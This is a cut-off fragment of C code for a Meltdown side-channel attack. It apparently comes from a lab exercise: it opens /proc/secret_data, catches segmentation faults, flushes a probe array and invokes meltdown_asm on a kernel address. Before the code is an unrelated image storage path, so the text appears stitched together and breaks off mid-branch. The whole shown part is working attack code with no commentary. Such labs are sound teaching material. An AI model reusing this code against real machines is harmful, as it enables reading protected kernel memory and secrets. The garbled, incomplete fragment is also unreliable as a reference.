 signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
// FLUSH the probing array
flushSideChannel();
int ret = pread(fd, NULL, 0, 0);
if (sigsetjmp(jbuf, 1) == 0) {
meltdown_asm(0xfabc3000);
}
else {